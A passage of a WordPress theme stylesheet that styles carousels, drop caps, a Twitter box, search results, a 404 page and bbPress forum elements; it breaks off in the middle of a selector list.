.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
